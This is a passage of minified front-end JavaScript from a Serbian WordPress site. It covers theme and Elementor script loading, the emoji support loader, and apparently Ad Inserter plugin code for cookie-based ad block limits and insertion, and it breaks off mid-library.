<script src="https://spedlog.org.rs/wp-content/themes/porto/js/bootstrap.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://spedlog.org.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://spedlog.org.rs/wp-content/themes/spedlog","ajax_url":"https://spedlog.org.rs/wp-admin/admin-ajax.php?lang=sr","cart_url":"","change_logo":"","container_width":"1060","grid_gutter_width":"16","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//spedlog.org.rs/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1076","screen_xxl":"1392","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"40bf81021a","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https://spedlog.org.rs/wp-content/plugins/porto-functionality/","active_lang":"sr"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/theme.min.js?ver=7.7.2" id="porto-theme-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/skeleton.min.js?ver=7.7.2" id="porto-skeleton-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.2" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://spedlog.org.rs/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.2" id="porto-sidebar-menu-js"></script>
<script src="https://spedlog.org.rs/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/spedlog.org.rs\/wp-admin\/admin-ajax.php","nonce":"82d01748c8","urls":{"assets":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/spedlog.org.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/spedlog.org.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://spedlog.org.rs/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spedlog.org.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spedlog.org.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>if ('off' === jQuery.cookie('porto_ads_status')) {

} else {
    jQuery('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close"></button>');
}
jQuery('body').on('click', '.porto-block-html-top .mfp-close', function() {
   jQuery(this).parent().fadeOut();
   jQuery.cookie('porto_ads_status', 'off', { expires : 7 });
});</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
